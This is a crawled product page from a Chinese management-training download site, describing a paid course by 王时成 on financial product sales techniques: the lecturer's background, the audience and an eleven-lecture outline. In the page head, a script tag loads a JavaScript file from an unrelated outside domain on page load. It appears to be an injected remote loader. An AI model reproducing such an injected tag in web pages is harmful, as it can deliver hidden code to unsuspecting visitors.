

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.12gl.com/wscjrcpxsjs.html
body_size: 12323
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>【王时成】金融产品销售技术-壹贰企业管理资源网-企业管理讲座培训</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="财务管理,">
<meta name="description" content="《《金融产品销售技术-王时成》》内容介绍：详细说明： 《金融产品销售技术-王时成》培训教材内容简介 《金融产品销售技术-王时成》讲师简介： 王时成 中国生产力中心项目讲师、政治大学金融系项目讲师、台湾金融研训院讲师(12年)、台北金融研究院">
<link href="/wp-content/uploads/2024/04/Ico.png" rel="icon">
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.12gl.com/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.12gl.com/wscjrcpxsjs.html" />
<link rel='shortlink' href='https://www.12gl.com/?p=3114' />
<style type="text/css">.heading{width:5金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-3114 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/qygl"><i class="fa fa-modx fa-spin"></i>企业管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/qygl/yggl"><i class="fab fa-app-store me-1"></i>员工管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/khgl"><i class="fas fa-bible me-1"></i>客户服务</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/zlgl"><i class="fas fa-biking me-1"></i>战略管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/cwgl"><i class="fas fa-basketball-ball me-1"></i>财务管理</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scyx"><i class="fa fa-graduation-cap"></i>市场营销</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scyx/shic"><i class="fas fa-handshake me-1"></i>市场营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ppgl"><i class="fas fa-head-side-mask me-1"></i>品牌营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/xsjq"><i class="fab fa-accessible-icon me-1"></i>销售技巧</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/gttp"><i class="fab fa-html5 me-1"></i>沟通谈判</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/yjgc"><i class="fas fa-headset me-1"></i>演讲口才</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/szpx"><i class="fas fa-grin me-1"></i>素质培训</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/jyxl"><i class="fas fa-eye-dropper me-1"></i>经理修炼</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ldys"><i class="fas fa-coffee me-1"></i>领导艺术</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.12gl.com/rlzy"><i class="fas fa-yen-sign"></i>人力资源</a></li>
<li class="menu-item"><a href="https://www.12gl.com/syms"><i class="fab fa-freebsd"></i>商业模式</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scgl"><i class="fas fa-broadcast-tower me-1"></i>生产管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sc"><i class="fas fa-chess-king me-1"></i>生产管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/pzgl"><i class="far fa-check-circle me-1"></i>品质管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/aqgl"><i class="fas fa-basketball-ball me-1"></i>安全管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sjgl"><i class="fas fa-beer me-1"></i>时间管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/xxgl"><i class="fas fa-bong me-1"></i>绩效管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/cggl"><i class="fas fa-bold me-1"></i>采购管理</a></li>
</ul>
</li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        

	<span class="action-btn toggle-color" rel="nofollow noopener noreferrer">
		<span title="亮色模式" data-mod="light" class=" show"><i class="fas fa-sun"></i></span>
		<span title="深色模式" data-mod="dark" class=""><i class="fas fa-moon"></i></span>
	</span>

	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.12gl.com/login?redirect_to=https%3A%2F%2Fwww.12gl.com%2Fwscjrcpxsjs.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.12gl.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-4' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="28">免费资源</option>
	<option class="level-0" value="23">生产管理</option>
	<option class="level-0" value="15">销售技巧</option>
	<option class="level-0" value="12">商业模式</option>
	<option class="level-0" value="3">人力资源</option>
	<option class="level-0" value="2">市场营销</option>
	<option class="level-0" value="1">企业管理</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">【王时成】金融产品销售技术</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="https://www.12gl.com/wp-content/uploads/2024/01/qygl-29-tuya-300x200.jpg" alt="【王时成】金融产品销售技术" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.12gl.com/qygl/cwgl">财务管理</a></li>
				<li>浏览热度: (16)</li>

								<li>发布时间: 2013-10-25</li>
				<li>最近更新: 2013-10-25</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>5金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="3114" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-3114 post type-post status-publish format-standard hentry category-cwgl" >
			<p align="left"><span style="font-size: medium"><strong>《《金融产品销售技术-王时成》》内容介绍：</strong>详细说明：</span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana"><strong><font color="#0909f7">《金融产品销售技术-王时成》</font></strong>培训教材内容简介</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana"><font face="Verdana"><strong><font color="#0909f7">《金融产品销售技术-王时成》</font></strong></font>讲师简介： 王时成</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana">中国生产力中心项目讲师、政治大学金融系项目讲师、台湾金融研训院讲师(12年)、台北金融研究院讲师，台湾金融教育界知名的银行行销学、金融商品销售学、行长创新管理、银行顾客服务策略规划、金融商务谈判学的实务培训专家；名师讲座网首发，王时成曾担任台湾银行、第一商业银行、高雄银行等机构的企业再造咨询顾问师，以及合作金库、华南银行、上海银行、台新银行、中国信托银行、联邦银行、万通银行、远东银行、中兴银行、华侨银行、中国国际商银、台北国际商银、华信银行、中华开发银行、中央信托局等30多家金融机构的咨询顾问师及专题培训讲师。</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana"><font face="Verdana"><strong><font color="#0909f7">《金融产品销售技术-王时成》</font></strong></font>课程意义：</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana">随着中国加入WT0，金融市场开始逐步开放，中国金融企业面临着前所未有的竞争压力。如何在激烈的金i黩市场竞争中赢得先机，已成为了许多商业银行面临的难题。本课程引入西方金融商品推销理念，剖析国际经典案例，洋为中用，中西结合，理论讲授与实战技巧相结合，帮助您打造一支金牌金融商品销售团队，并建立适合国内银行的营销策略。</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana"><font face="Verdana"><strong><font color="#0909f7">《金融产品销售技术-王时成》</font></strong></font>课程对象：</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana">总行人力资源主管<br />
省分行行长及行员训练中心主管<br />
支行行长及企金、个金业务主管<br />
全体银行职员 课程目标： 掌握如何建立高绩效的业务团队<br />
掌握金牌金融业务员的销售六大技术<br />
掌握现场访谈推销十部曲</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana"><font face="Verdana"><strong><font color="#0909f7">《金融产品销售技术-王时成》</font></strong></font>课程提纲：</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana">第一讲　业务成功学（一）<br />
1．前言<br />
2．营销导向的组织管理<br />
3．管理技术的重点(上)</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana">第二讲　业务成功学（二）<br />
1．管理技术的重点(下)<br />
2．金牌业务员的魅力</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana">第三讲　业务高手<br />
1．市场管理概念<br />
2．业务计划能<br />
3．目标管理能力<br />
4．金融商品专家<br />
5．业务拓展能力<br />
6．业务团队管理</p>
<p>第四讲　公关力与沟通力<br />
1．商谈展开策略<br />
2．商谈沟通技巧</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana">第五讲　初级销售技术<br />
1．消费者采购心理曲线<br />
2．推销4P技巧<br />
3．推销商品——FDB基本技术<br />
4．商品特性的策略运用</p>
<p>第六讲　高级销售技术<br />
1．切身利益推销法<br />
2．扩大利益推销法<br />
3．量身裁衣推销法<br />
4．观念指导推销{去</p>
<p>第七讲　金融产品销售实务（一）<br />
1．房屋贷款销售技巧<br />
2．个人金融销售技巧</p>
<p>第八讲　金融产品销售实务（二）<br />
1．企业金融销售技巧<br />
2．金融理财销售技巧</font></span></p>
<p align="left"><span style="font-size: medium"><font face="Verdana">第九讲　金融产品销售实务（三）<br />
1．保险代理销售技巧<br />
2．顾客拒绝处理技巧</p>
<p>第十讲　金融产品销售实务（四）<br />
1．顾客拒绝处理技巧：应变技术<br />
2．顾客拒绝处理技巧：追踪技巧</p>
<p>第十一讲　金融产品销售实务（五）<br />
1．销售缔结技巧：缔结理论<br />
2．销售缔结技巧：成功缔结法</font></span></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.12gl.com/author/9ed3e906e6716cf1">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.12gl.com/czskxpxzdzsclyjq.html" title="【崔自三】快消品小终端制胜策略与技巧">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">【崔自三】快消品小终端制胜策略与技巧</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.12gl.com/ztsmrzdjtlchhxtkjxgq.html" title="【赵甜】私募融资的具体流程和核心条款解析【高清】">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">【赵甜】私募融资的具体流程和核心条款解析【高清】</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/hnzgzbscbgyyc.html" title="【侯宁】中国资本市场变革与预测" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-33-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/cwgl">财务管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/hnzgzbscbgyyc.html" title="【侯宁】中国资本市场变革与预测">【侯宁】中国资本市场变革与预测</a>
				</h2>

									<div class="entry-desc">侯宁-中国资本市场变革与预测</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2012-11-27T00:00:00+08:00">13 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>20</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/ljjnjjhjytzcl.html" title="【刘劲】今年经济环境与投资策略" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/cwgl">财务管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/ljjnjjhjytzcl.html" title="【刘劲】今年经济环境与投资策略">【刘劲】今年经济环境与投资策略</a>
				</h2>

									<div class="entry-desc">【刘劲】今年经济环境与投资策略 讲师介绍 刘劲 长江商学院副院长 刘劲，哥伦比亚...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2018-06-23T00:00:00+08:00">7 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>10</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/cwglxz.html" title="财务管理-邢峥(xl)" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/cwgl">财务管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/cwglxz.html" title="财务管理-邢峥(xl)">财务管理-邢峥(xl)</a>
				</h2>

									<div class="entry-desc">中文名:北京经济管理干部学院:邢峥主讲:财务管理 资源格式:RMVB 课程类型:...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2013-10-02T00:00:00+08:00">12 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>50</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/xcwcwfxyqysmzqy.html" title="【新财务】财务分析与企业生命周期【一】" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/cwgl">财务管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/xcwcwfxyqysmzqy.html" title="【新财务】财务分析与企业生命周期【一】">【新财务】财务分析与企业生命周期【一】</a>
				</h2>

									<div class="entry-desc">【新财务】财务分析与企业生命周期【一】 《新财务》共五讲，教授将从企业生命周期的...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2018-05-22T00:00:00+08:00">8 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>11</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/cmxcwgl.html" title="【陈明贤】财务管理" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/cwgl">财务管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/cmxcwgl.html" title="【陈明贤】财务管理">【陈明贤】财务管理</a>
				</h2>

									<div class="entry-desc">【陈明贤】财务管理 财金系 陈明贤 本课程着重在阐述财务理论之基本架构与内涵，及...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2018-05-04T00:00:00+08:00">8 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>67</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/yjsyjcbhdcwsw.html" title="【闫静】商业决策背后的财务思维" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-28-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/qygl/cwgl">财务管理</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/yjsyjcbhdcwsw.html" title="【闫静】商业决策背后的财务思维">【闫静】商业决策背后的财务思维</a>
				</h2>

									<div class="entry-desc">【闫静】商业决策背后的财务思维 讲师介绍 闫静 和顺中泽首席财务讲师 清华大学特...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2017-11-27T00:00:00+08:00">8 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>17</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2031-02-24到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">5254</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.12gl.com/author/9ed3e906e6716cf1" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-2" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>5</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="3114" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2013-10-25</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

